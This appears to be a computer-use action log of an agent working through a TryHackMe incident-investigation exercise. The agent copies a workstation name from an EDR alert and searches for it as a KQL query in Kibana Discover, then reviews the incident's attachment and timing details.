
left_click(301, 470)

left_click_drag(301, 470, 115, 315)

left_click(371, 406)

Copy the workstation name SERVIDAE-BOB-FIN-04 from the EDR alert in the TryHackMe room
left_click(315, 88)

left_click(184, 97)
scroll(324, 427, "down", 2)

left_click_drag(302, 369, 434, 368)
key("ctrl+c")

Switch to Discover and check the query field suggestions and the available data views
key("ctrl+Tab")
left_click(250, 276)

left_click(64, 282)

Enter the quoted workstation name "SERVIDAE-BOB-FIN-04" as the KQL query for the logs-* data view
left_click(209, 275)

type("@@")
key("BackSpace")
key("BackSpace")

type("\"\"")

key("ctrl+v")

left_click_drag(186, 275, 344, 274)

left_click(344, 274)

Return to the TryHackMe room and review the PDF attachment detail and the incident's date, start time and end time
left_click(174, 88)

scroll(763, 350, "up", 3)

left_click_drag(772, 407, 874, 409)
scroll(858, 440, "down", 2)

left_click_drag(786, 322, 900, 323)
